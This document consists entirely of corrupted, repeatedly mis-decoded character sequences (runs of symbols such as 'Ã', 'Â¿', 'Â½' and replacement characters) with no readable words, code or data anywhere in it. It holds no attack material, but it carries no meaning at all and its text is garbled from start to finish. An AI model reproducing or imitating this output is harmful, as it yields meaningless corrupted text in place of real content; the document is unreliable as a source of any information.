Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿